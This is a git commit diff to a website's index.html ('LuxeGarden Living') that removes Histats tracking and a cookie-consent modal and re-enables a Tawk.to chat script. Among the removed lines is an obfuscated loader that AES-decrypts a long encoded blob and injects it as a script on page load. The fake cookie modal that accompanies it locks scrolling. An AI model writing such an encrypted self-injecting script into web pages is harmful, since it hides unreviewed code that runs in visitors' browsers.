
==== commit 15a91f54: "Remove Histats tracking and cookie modal Removed Histats tracking script and related elements, along" ====
--- a/public/index.html
+++ b/public/index.html
@@ -10,20 +10,8 @@
 
   gtag('config', 'G-70VR6YJBH6');
 </script>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026775,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026775&101" alt="simple hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/frY5R1Nnya/gTxRNuajvx020sL1u6xT21Ebu034W7G7nGZA5ntgr+mbO6JactWKj4t47F8xBG4k4VedZNU92pNIgeKwECjRZunjBw5gS9OPYxSwZn3lcxJ7sfszOMdklz5Jh0yJIF8RPwlEseI9WbAq72j4XpO6aUQ0ZRX+heGmJ8N8wADsAFapW9RTvUX1C7IruHr5geqzRCs1S/y3elZmpw0H0KSdsFS3R5hNjdpjvZ+IVgzaKD9oS4UWDCOHvrz1fzsN4SSmoEgsRZATuuUW12IjSlxV4JFsMR5b3bSaRAypJcJnKeTrHSS4sJjSVjBOcs0EYQnRLXyUuYf3IjGAV6V3QeJsiLx66tg31n2XHaU6WfByrfwZSsBnHCxAd/uVNrGpgtROrgXU+0lTEJINneSTKdCNxd9ZXIOUF8vx8duRQ4JG/wR9mUsqd/8NUgjVBJApDqezbzP//e8XywnimZv6xXTNIaCwiEBkR+dZQ6mlcIzTfodVW9wQ6srQxmiCKislev2prnhHHvLzDDuIDMdy1C3kR58qYTQh8xbQVG/Vp++Ha/tE6WMCnmp0I6q4dzYdjg+Z2QdfY6Z+MmHqAbH/sl5Iv77oEdQt+FDbeTV/rJ/aHzG36GBX8di5zeUISq9jfw5B1DXGfSwQOU0AK/Fp96Z+m9jaIod/FebH8rtIDc+ybYnLrywRBQmYHn/OyoCmeZKB/23e5QaK2L3cGPqrZo/G00Gmwp6jDklenbIcWnGX/lyX/sWBB4BEx4b7V14egmG7rDvXQ34RmlCQmEqWZGhVHK3RDG7H7qLNKUpTT1ugo3L0tHlb67m7C0+Pho19qfq3On/V3gP1k8aKVm+n+1jfXgujkBNzZ4lfIMH83pmiQhIGgYnL2g2E3g9lklG2Im9yGvJ5SBSrNIkCBO8Go68FYj3Zbixkek6ZOUOOLYhHicwvGcdXVgmX889GkxRMhys/pPysKXFiMWfArQSFd2TOKKs54zyP+ETzWGwRxbhAvIAGdQQlF+3c9TC9C5O/7oMMLweLkD7YwruJB8Ly0O`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeGarden Living</a>

